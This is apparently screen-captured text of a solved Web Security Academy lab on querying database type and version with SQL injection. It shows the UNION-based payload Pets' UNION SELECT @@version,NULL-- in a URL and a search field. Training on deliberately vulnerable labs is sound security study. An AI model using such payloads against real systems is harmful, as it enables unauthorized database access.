 1 2 3 4 12:11
SQL injection UNION atta Examining the database in Lab: SQL injection attack, SQL injection attack, quer
https://0a820058035faecbc0200fab00a40066.web-security-academy.net/filter?category=Pets'+UNION+SELECT+@
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Pets' UNION SELECT @@version,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Tech gifts